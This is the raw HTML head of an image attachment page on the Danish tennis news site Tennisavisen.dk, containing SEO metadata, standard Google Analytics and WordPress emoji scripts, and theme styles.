

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/
body_size: 31436
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_3057 - Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/","url":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/","name":"IMG_3057 - Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg","datePublished":"2022-09-24T08:39:29+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/09/IMG_3057-scaled-e1664008797885.jpg","width":707,"height":1060},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"De fantastiske frivillige findes endnu","item":"https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/"},{"@type":"ListItem","position":3,"name":"IMG_3057"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; IMG_3057-kommentar-feed" href="https://www.tennisavisen.dk/de-fantastiske-frivillige-findes-endnu/img_3057-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/de-fantastiske-frivillige-findes-endnu\/img_3057-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
